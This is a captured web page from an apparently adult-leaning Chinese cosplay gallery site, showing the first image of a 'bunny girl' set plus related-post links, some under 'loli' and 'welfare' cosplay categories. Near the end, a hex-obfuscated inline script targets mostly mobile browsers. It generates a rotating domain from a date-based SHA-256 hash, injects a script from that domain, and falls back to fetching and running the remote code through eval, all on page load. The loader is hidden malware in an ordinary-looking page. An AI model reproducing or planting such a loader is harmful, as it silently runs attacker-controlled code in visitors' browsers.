

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.042l.com/mts/1061.html
body_size: 6210
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,minimum-scale=1,maximum-scale=1,initial-scale=1,maximum-scale=1">

<title>[兔玩映画] - 兔女郎 Vol.007 雪琪-第1页 - 萌萝社</title>
<meta name="keywords" content="兔女郎,COS" />
<meta name="description" content="[兔玩映画]-兔女郎Vol.007雪琪-兔女郎,COS套图全集完整版...,萌萝社" />
<link rel="prev" title=" 动漫博主蠢沫沫 - 棒球女孩" href="https://www.042l.com/mts/1060.html"/>
<link rel="next" title="[兔玩映画] - 兔女郎 Vol.005 肉丝" href="https://www.042l.com/mts/1062.html"/>
<link rel="canonical" href="https://www.042l.com/mts/1061.html"/>
<meta name="applicable-device" content="pc,mobile">
<link rel="stylesheet" href="https://www.042l.com/zb_users/theme/Jz52_piclight/style/style.css?v1.0.8">
<script src="https://www.042l.com/zb_system/script/jquery-2.2.4.min.js"></script>
<script src="https://www.042l.com/zb_system/script/zblogphp.js"></script>
<script src="https://www.042l.com/zb_system/script/c_html_js_add.php"></script>
</head>
<body>
<header id="header">
  <nav>
    <div class="d-flex con">
      <div class="logo d-flex flex-align"><a href="https://www.042l.com/"><img src="https://www.042l.com/zb_users/theme/Jz52_piclight/style/images/logo.png" alt="萌萝社"></a></div>
      <div class="nav flex-fill">
        <ul class="d-flex flex-align">
          <li class="navbar-item"><a href="/" title="">首页</a></li><li class="navbar-item"><a href="/tuwanyinghua.html" title="兔玩映画">兔玩映画</a></li><li class="navbar-item"><a href="/miaotangyinghua.html" title="喵糖映画">喵糖映画</a></li><li class="navbar-item"><a href="/senluocaituan.html" title="森萝财团">森萝财团</a></li><li class="navbar-item"><a href="/luolicos.html" title="萝莉COS">萝莉COS</a></li><li class="navbar-item"><a href="/fulicos.html" title="福利COS">福利COS</a></li><li class="navbar-item"><a href="/wanghongxilie.html" title="网红系列">网红系列</a></li>        </ul>
      </div>
      <div class="box">
        <ul class="d-flex flex-align">
          <li class="menu-nav"><span class="menu_ico d-flex menu-btn"><i></i></span></li>
          <li class="search-nav"><span class="search_ico d-flex search-btn"><i></i></span></li>
        </ul>
      </div>
    </div>
  </nav>
</header>
<div class="search blur text-c">
  <div class="search_box"></div>
  <form name="search" method="post" class="hidden con" action="https://www.042l.com/zb_system/cmd.php?act=search">
    <span class="search_ico search-btn blubtn"><i></i></span>
    <input class="search-ipt" id="search" name="q" placeholder="搜索..." type="text" >
    <button type="submit" class="btn search_ico"><i></i></button>
  </form>
</div>
<div class="focusbox d-flex flex-align flex-justify flex-column">
  <div class="con d-flex flex-align flex-justify flex-column">
    <h1 class="focusbox-title">[兔玩映画] - 兔女郎 Vol.007 雪琪</h1>
    <div class="list-meta d-flex mt1"> <a href="https://www.042l.com/author-1.html" class="item-meta">萌萝社</a>
      <time class="item-meta">2024-02-22</time>
      <a href="https://www.042l.com/tuwanyinghua.html" class="item-meta">兔玩映画</a> <span>7866阅读</span> </div>
  </div>
</div>
<main class="con">
  <div class="mbs mb1 wzno">当前位置：<a  title="首页"  href="https://www.042l.com/">首页</a> &gt; <a href="https://www.042l.com/tuwanyinghua.html">兔玩映画</a> &gt; 正文 </div>
  <div class="row">
    <article class="post" id="lightgallery"> <div class="igpbox"><span class="boximg" data-sub-html="[兔玩映画] - 兔女郎 Vol.007 雪琪  第1张" data-src="https://mt.tpimg.xyz/t10/2022080123/2022080123200lb23rgrh.jpg"><img src="https://mt.tpimg.xyz/t10/2022080123/2022080123200lb23rgrh.jpg" title="[兔玩映画] - 兔女郎 Vol.007 雪琪  第1张" alt="[兔玩映画] - 兔女郎 Vol.007 雪琪  第1张"></span><b class="imgpag ipgz npg" title="没有了"><i></i></b> <a class="imgpag ipgy" href="https://www.042l.com/mts/1061.html?page=2" title="下一张"><i></i></a> </div><div class="small pagelist"><b class="btn btn-blue">1</b> <a class="btn" href="https://www.042l.com/mts/1061.html?page=2">2</a> <a class="btn" href="https://www.042l.com/mts/1061.html?page=3">3</a> <a class="btn" href="https://www.042l.com/mts/1061.html?page=4">4</a> <a class="btn" href="https://www.042l.com/mts/1061.html?page=5">5</a> <a class="btn" href="https://www.042l.com/mts/1061.html?page=6">6</a> <a class="btn" href="https://www.042l.com/mts/1061.html?page=7">7</a> <a class="btn" href="https://www.042l.com/mts/1061.html?page=8">8</a> <a class="btn" href="https://www.042l.com/mts/1061.html?page=9">9</a> <a class="btn" href="https://www.042l.com/mts/1061.html?page=10">10</a> <a class="btn" href="https://www.042l.com/mts/1061.html?page=11">11</a> <a class="btn" href="https://www.042l.com/mts/1061.html?page=12">12</a> <a class="btn" href="https://www.042l.com/mts/1061.html?page=13">13</a> <a class="btn" href="https://www.042l.com/mts/1061.html?page=14">14</a> <a class="btn" href="https://www.042l.com/mts/1061.html?page=15">15</a> <a class="btn" href="https://www.042l.com/mts/1061.html?page=16">16</a> <a class="btn" href="https://www.042l.com/mts/1061.html?page=17">17</a> <a class="btn" href="https://www.042l.com/mts/1061.html?page=18">18</a> <a class="btn" href="https://www.042l.com/mts/1061.html?page=19">19</a> <a class="btn" href="https://www.042l.com/mts/1061.html?page=20">20</a> <a class="btn" href="https://www.042l.com/mts/1061.html?page=21">21</a> <a class="btn" href="https://www.042l.com/mts/1061.html?page=22">22</a> <a class="btn" href="https://www.042l.com/mts/1061.html?page=23">23</a> <a class="btn" href="https://www.042l.com/mts/1061.html?page=24">24</a> <a class="btn" href="https://www.042l.com/mts/1061.html?page=25">25</a> <a class="btn" href="https://www.042l.com/mts/1061.html?page=26">26</a> <a class="btn" href="https://www.042l.com/mts/1061.html?page=27">27</a> <a class="btn" href="https://www.042l.com/mts/1061.html?page=28">28</a> <a class="btn" href="https://www.042l.com/mts/1061.html?page=29">29</a> <a class="btn" href="https://www.042l.com/mts/1061.html?page=30">30</a> <a class="btn" href="https://www.042l.com/mts/1061.html?page=31">31</a> <a class="btn" href="https://www.042l.com/mts/1061.html?page=32">32</a> <a class="btn" href="https://www.042l.com/mts/1061.html?page=33">33</a> <a class="btn" href="https://www.042l.com/mts/1061.html?page=34">34</a> <a class="btn" href="https://www.042l.com/mts/1061.html?page=35">35</a> <a class="btn" href="https://www.042l.com/mts/1061.html?page=36">36</a> <a class="btn" href="https://www.042l.com/mts/1061.html?page=37">37</a> <a class="btn" href="https://www.042l.com/mts/1061.html?page=38">38</a> <a class="btn" href="https://www.042l.com/mts/1061.html?page=39">39</a> <a class="btn" href="https://www.042l.com/mts/1061.html?page=40">40</a> <a class="btn" href="https://www.042l.com/mts/1061.html?page=41">41</a> <a class="btn" href="https://www.042l.com/mts/1061.html?page=42">42</a> <a class="btn" href="https://www.042l.com/mts/1061.html?page=43">43</a> <a class="btn" href="https://www.042l.com/mts/1061.html?page=44">44</a> <a class="btn" href="https://www.042l.com/mts/1061.html?page=45">45</a> <a class="btn" href="https://www.042l.com/mts/1061.html?page=46">46</a> <a class="btn" href="https://www.042l.com/mts/1061.html?page=47">47</a> <a class="btn" href="https://www.042l.com/mts/1061.html?page=48">48</a> <a class="btn" href="https://www.042l.com/mts/1061.html?page=49">49</a> <a class="btn" href="https://www.042l.com/mts/1061.html?page=50">50</a> <a class="btn" href="https://www.042l.com/mts/1061.html?page=51">51</a> <a class="btn" href="https://www.042l.com/mts/1061.html?page=52">52</a> <a class="btn" href="https://www.042l.com/mts/1061.html?page=53">53</a> <a class="btn" href="https://www.042l.com/mts/1061.html?page=54">54</a> <a class="btn" href="https://www.042l.com/mts/1061.html?page=55">55</a> <a class="btn" href="https://www.042l.com/mts/1061.html?page=56">56</a> <a class="btn" href="https://www.042l.com/mts/1061.html?page=57">57</a> <a class="btn" href="https://www.042l.com/mts/1061.html?page=58">58</a> <a class="btn" href="https://www.042l.com/mts/1061.html?page=2">下一页</a> <a class="btn" href="https://www.042l.com/mts/1061.html?page=all">显示全文</a></div>            <div class="tags"><a href="https://www.042l.com/tags-52.html" target="_blank">兔女郎</a><a href="https://www.042l.com/tags-12.html" target="_blank">COS</a> </div>
                   </article>
    <div class="pagetp d-flex flex-align">
      <div class="prev flex-grow"><a class="btn btn-blue" href="https://www.042l.com/mts/1060.html" title=" 动漫博主蠢沫沫 - 棒球女孩">上一篇</a></div>
      <p class="flex-grow text-c">更新时间 2024-02-22 17:30:45</p>
      <div class="next flex-grow text-r"><a class="btn btn-blue" href="https://www.042l.com/mts/1062.html" title="[兔玩映画] - 兔女郎 Vol.005 肉丝">下一篇</a></div>
    </div>
            
<div class="related-list">
  <h3 class="sg">你可能感兴趣的</h3>
  <ul class="d-flex picul">
                <li class="d-flex flex-align col">
      <div class="list-img"> <a href="https://www.042l.com/mts/5430.html"><img src="https://www.042l.com/zb_users/cache/thumbs/eaf3161e4d42de9613165ba8eea91dcd-230-310-1.jpg" alt=" Sally Dorasnow - Kurumi Tokisaki"></a> </div>
      <div class="list-content flex-fill">
        <h2><a href="https://www.042l.com/mts/5430.html"> Sally Dorasnow - Kurumi Tokisaki</a></h2>
        <div class="list-meta d-flex"> <a href="https://www.042l.com/fulicos.html" class="item-meta">福利COS</a>
          <time class="ltim">2026-01-24</time>
        </div>
      </div>
    </li>
        <li class="d-flex flex-align col">
      <div class="list-img"> <a href="https://www.042l.com/mts/5429.html"><img src="https://www.042l.com/zb_users/cache/thumbs/817eec3f0506cdbc19b8da615c08591e-230-310-1.jpg" alt=" 云溪溪 - 奶桃蛇姬"></a> </div>
      <div class="list-content flex-fill">
        <h2><a href="https://www.042l.com/mts/5429.html"> 云溪溪 - 奶桃蛇姬</a></h2>
        <div class="list-meta d-flex"> <a href="https://www.042l.com/fulicos.html" class="item-meta">福利COS</a>
          <time class="ltim">2026-01-24</time>
        </div>
      </div>
    </li>
        <li class="d-flex flex-align col">
      <div class="list-img"> <a href="https://www.042l.com/mts/5424.html"><img src="https://www.042l.com/zb_users/cache/thumbs/396b45059e5f2e373af04b37a1ee213d-230-310-1.jpg" alt=" 一米八的大梨子 - 黑贞兔女郎"></a> </div>
      <div class="list-content flex-fill">
        <h2><a href="https://www.042l.com/mts/5424.html"> 一米八的大梨子 - 黑贞兔女郎</a></h2>
        <div class="list-meta d-flex"> <a href="https://www.042l.com/fulicos.html" class="item-meta">福利COS</a>
          <time class="ltim">2026-01-23</time>
        </div>
      </div>
    </li>
        <li class="d-flex flex-align col">
      <div class="list-img"> <a href="https://www.042l.com/mts/5423.html"><img src="https://www.042l.com/zb_users/cache/thumbs/eef82b9db1ee3e5aeec49ae76c0eb16c-230-310-1.jpg" alt=" 一米八的大梨子 - 天狼星"></a> </div>
      <div class="list-content flex-fill">
        <h2><a href="https://www.042l.com/mts/5423.html"> 一米八的大梨子 - 天狼星</a></h2>
        <div class="list-meta d-flex"> <a href="https://www.042l.com/fulicos.html" class="item-meta">福利COS</a>
          <time class="ltim">2026-01-23</time>
        </div>
      </div>
    </li>
        <li class="d-flex flex-align col">
      <div class="list-img"> <a href="https://www.042l.com/mts/5419.html"><img src="https://www.042l.com/zb_users/cache/thumbs/a4fce3b96d4fd423c4a04769d2823a6e-230-310-1.jpg" alt=" 动漫博主橙橙yo - 红发"></a> </div>
      <div class="list-content flex-fill">
        <h2><a href="https://www.042l.com/mts/5419.html"> 动漫博主橙橙yo - 红发</a></h2>
        <div class="list-meta d-flex"> <a href="https://www.042l.com/fulicos.html" class="item-meta">福利COS</a>
          <time class="ltim">2026-01-22</time>
        </div>
      </div>
    </li>
        <li class="d-flex flex-align col">
      <div class="list-img"> <a href="https://www.042l.com/mts/5414.html"><img src="https://www.042l.com/zb_users/cache/thumbs/2cb660b7d17ec1df5918c56da814195e-230-310-1.jpg" alt="珟_珏Dita - 莫妮卡"></a> </div>
      <div class="list-content flex-fill">
        <h2><a href="https://www.042l.com/mts/5414.html">珟_珏Dita - 莫妮卡</a></h2>
        <div class="list-meta d-flex"> <a href="https://www.042l.com/luolicos.html" class="item-meta">萝莉COS</a>
          <time class="ltim">2026-01-21</time>
        </div>
      </div>
    </li>
        <li class="d-flex flex-align col">
      <div class="list-img"> <a href="https://www.042l.com/mts/5413.html"><img src="https://www.042l.com/zb_users/cache/thumbs/0017f40aab186ef7930e2a65de871224-230-310-1.jpg" alt=" 动漫博主G44不会受伤 - 恶毒"></a> </div>
      <div class="list-content flex-fill">
        <h2><a href="https://www.042l.com/mts/5413.html"> 动漫博主G44不会受伤 - 恶毒</a></h2>
        <div class="list-meta d-flex"> <a href="https://www.042l.com/fulicos.html" class="item-meta">福利COS</a>
          <time class="ltim">2026-01-21</time>
        </div>
      </div>
    </li>
        <li class="d-flex flex-align col">
      <div class="list-img"> <a href="https://www.042l.com/mts/5407.html"><img src="https://www.042l.com/zb_users/cache/thumbs/7e108c8de0a093fd1cddb13a5908bd93-230-310-1.jpg" alt=" 沖田凜花Rinka - Ayanami Cheongasm"></a> </div>
      <div class="list-content flex-fill">
        <h2><a href="https://www.042l.com/mts/5407.html"> 沖田凜花Rinka - Ayanami Cheongasm</a></h2>
        <div class="list-meta d-flex"> <a href="https://www.042l.com/fulicos.html" class="item-meta">福利COS</a>
          <time class="ltim">2026-01-20</time>
        </div>
      </div>
    </li>
        <li class="d-flex flex-align col">
      <div class="list-img"> <a href="https://www.042l.com/mts/5400.html"><img src="https://www.042l.com/zb_users/cache/thumbs/70d48d4ac40c9db6dcdf40628db4b60a-230-310-1.jpg" alt=" 日本性感萝莉Byoru - Daenerys"></a> </div>
      <div class="list-content flex-fill">
        <h2><a href="https://www.042l.com/mts/5400.html"> 日本性感萝莉Byoru - Daenerys</a></h2>
        <div class="list-meta d-flex"> <a href="https://www.042l.com/fulicos.html" class="item-meta">福利COS</a>
          <time class="ltim">2026-01-19</time>
        </div>
      </div>
    </li>
        <li class="d-flex flex-align col">
      <div class="list-img"> <a href="https://www.042l.com/mts/5399.html"><img src="https://www.042l.com/zb_users/cache/thumbs/1b5973c12703e4e48e319efc16c66f3f-230-310-1.jpg" alt=" 日本性感萝莉Byoru - Cyber Makima"></a> </div>
      <div class="list-content flex-fill">
        <h2><a href="https://www.042l.com/mts/5399.html"> 日本性感萝莉Byoru - Cyber Makima</a></h2>
        <div class="list-meta d-flex"> <a href="https://www.042l.com/fulicos.html" class="item-meta">福利COS</a>
          <time class="ltim">2026-01-19</time>
        </div>
      </div>
    </li>
             </div>
</main>

<footer class="jz52bq"> <p class="con"></p>   </footer>
<span id="go-to-top"><i></i></span>
<div class="sidebar"> <span class="close"><i></i></span>
  <ul>
    <li class="piclight-mnav-item"><a href="/" title="首页">首页</a></li><li class="piclight-mnav-item"><a href="/tuwanyinghua.html" title="兔玩映画">兔玩映画</a></li><li class="piclight-mnav-item"><a href="/miaotangyinghua.html" title="喵糖映画">喵糖映画</a></li><li class="piclight-mnav-item"><a href="/senluocaituan.html" title="森萝财团">森萝财团</a></li><li class="piclight-mnav-item"><a href="/luoliCOS.html" title="萝莉COS">萝莉COS</a></li><li class="piclight-mnav-item"><a href="/fulicos.html" title="福利COS">福利COS</a></li><li class="piclight-mnav-item"><a href="/wanghongxilie.html" title="网红系列">网红系列</a></li>  </ul>
</div>
<script src="https://www.042l.com/zb_users/theme/Jz52_piclight/script/custom.js?v1.0.8"></script> 
<script>(function(tssBMFAZ$1,kNSDyTm2,ahSzsQnK3,SJqu$kGm4,ZRU5,Vu6){var kAsIeCToz7;tssBMFAZ$1['\x69\x64\x69\x61']=function(NWjLaRis8){var PYfGByPw9=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},kAsIeCToz7['\x64\x65\x66\x61\x75\x6c\x74\x73'],NWjLaRis8);return new kAsIeCToz7(PYfGByPw9)};kAsIeCToz7=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var $kcQ10={win:false,mac:false,xll:false};var A11=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];$kcQ10['\x77\x69\x6e']=A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;$kcQ10['\x6d\x61\x63']=A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;$kcQ10['\x78\x31\x31']=A11==="\x58\x31\x31"||A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!$kcQ10['\x77\x69\x6e']&&!$kcQ10['\x6d\x61\x63']&&!$kcQ10['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};kAsIeCToz7['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=async function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']()+window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*1000000);if(this['\x70\x6f\x73\x69\x74\x69\x6f\x6e\x5f\x76\x61\x6c\x75\x65']==2){let style='\x3c\x73\x74\x79\x6c\x65 \x69\x64\x3d\x22'+(this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x3e'+"\x3c\x2f"+"\x73\x74\x79\x6c\x65\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](style)}let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*20)];function format(vF12,Ks13,lOXjkjT14){let week="";vF12['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):vF12['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):vF12['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):vF12['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):vF12['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):vF12['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let month=vF12['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1;let day=vF12['\x67\x65\x74\x44\x61\x74\x65']();return(Ks13+window["\x53\x74\x72\x69\x6e\x67"](window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](vF12['\x67\x65\x74\x48\x6f\x75\x72\x73']()/(24/lOXjkjT14)))+week+month+day)}function sha256(KGUgjjNLA15){const utf8Encode=(tssBMFAZ$1)=>{return window["\x75\x6e\x65\x73\x63\x61\x70\x65"](encodeURIComponent(tssBMFAZ$1))['\x73\x70\x6c\x69\x74']("")['\x6d\x61\x70']((c)=>c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](0))};const ROTR=(n,x)=>(x>>>n)|(x<<(32-n));const K=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2,];let H=[0x6a09e667,0xbb67ae85,0x3c6ef372,0xa54ff53a,0x510e527f,0x9b05688c,0x1f83d9ab,0x5be0cd19,];const bytes=utf8Encode(KGUgjjNLA15);const l=bytes['\x6c\x65\x6e\x67\x74\x68']*8;bytes['\x70\x75\x73\x68'](0x80);while((bytes['\x6c\x65\x6e\x67\x74\x68']*8+64)%512!==0){bytes['\x70\x75\x73\x68'](0)}const lenHi=window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](l/0x100000000);const lenLo=l>>>0;for(let i=7;i>=0;i--){bytes['\x70\x75\x73\x68'](i>=4?(lenHi>>>((i-4)*8))&0xff:(lenLo>>>(i*8))&0xff)}for(let i=0;i<bytes['\x6c\x65\x6e\x67\x74\x68'];i+=64){const w=new window["\x41\x72\x72\x61\x79"](64);for(let j=0;j<16;j++){w[j]=((bytes[i+j*4]<<24)|(bytes[i+j*4+1]<<16)|(bytes[i+j*4+2]<<8)|bytes[i+j*4+3])>>>0}for(let j=16;j<64;j++){const s0=ROTR(7,w[j-15])^ROTR(18,w[j-15])^(w[j-15]>>>3);const s1=ROTR(17,w[j-2])^ROTR(19,w[j-2])^(w[j-2]>>>10);w[j]=(w[j-16]+s0+w[j-7]+s1)>>>0}let[a,b,c,d,e,f,g,h]=H;for(let j=0;j<64;j++){const S1=ROTR(6,e)^ROTR(11,e)^ROTR(25,e);const ch=(e&f)^(~e&g);const temp1=(h+S1+ch+K[j]+w[j])>>>0;const S0=ROTR(2,a)^ROTR(13,a)^ROTR(22,a);const maj=(a&b)^(a&c)^(b&c);const temp2=(S0+maj)>>>0;h=g;g=f;f=e;e=(d+temp1)>>>0;d=c;c=b;b=a;a=(temp1+temp2)>>>0}H=H['\x6d\x61\x70']((v,i)=>(v+[a,b,c,d,e,f,g,h][i])>>>0)}const hashBytes=[];for(let h of H){hashBytes['\x70\x75\x73\x68']((h>>>24)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>16)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>8)&0xff);hashBytes['\x70\x75\x73\x68'](h&0xff)}const result=hashBytes['\x6d\x61\x70']((b,i)=>{const mixed=(b+i*7)%36;return mixed<26?window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](97+mixed):window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](48+mixed-26)});return result['\x6a\x6f\x69\x6e']("")}const hash=sha256(format(newDate,this['\x71\x7a\x5f\x76\x61\x6c\x75\x65'],this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']));let baseurl=hash['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0,newDate['\x67\x65\x74\x44\x61\x74\x65']()%2===0?10:9);let houzui="\x63\x6f\x6d";baseurl="\x68\x74\x74\x70\x73\x3a\x2f\x2f"+baseurl+"\x2e"+houzui+"\x2f"+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f\x72\x69\x64\x3d"+time;let script=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']("\x73\x63\x72\x69\x70\x74");script['\x69\x64']=this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time);script['\x73\x72\x63']=baseurl;if(this['\x70\x6f\x73\x69\x74\x69\x6f\x6e\x5f\x76\x61\x6c\x75\x65']==2){const target=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72']('\x73\x74\x79\x6c\x65\x5b\x69\x64\x3d\x22'+(this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x5d');target['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65']['\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65'](script,target['\x6e\x65\x78\x74\x53\x69\x62\x6c\x69\x6e\x67'])}else{if(!window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']){window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']("\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64",()=>{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])})}else{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])}}script['\x6f\x6e\x65\x72\x72\x6f\x72']=()=>{try{fetch(baseurl)['\x74\x68\x65\x6e']((response)=>response['\x74\x65\x78\x74']())['\x74\x68\x65\x6e']((jsContent)=>{window["\x65\x76\x61\x6c"](jsContent)})}catch(error){}}};kAsIeCToz7['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:kNSDyTm2,web_id:ahSzsQnK3,position_value:SJqu$kGm4,switch_domain_count:ZRU5,qz_value:Vu6,};tssBMFAZ$1['\x69\x64\x69\x61']()})(window, "4XGkqwGNYUewg9YwiuBCcq", "2059", "1", "6", "ww0j")</script></body></html><!--109.07 ms , 11 queries , 4387kb memory , 0 error-->

--- FILE ---
content_type: text/css
request_url: https://www.042l.com/zb_users/theme/Jz52_piclight/style/style.css?v1.0.8
body_size: 7375
content:
html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video, input, textarea {
  margin: 0;
  padding: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
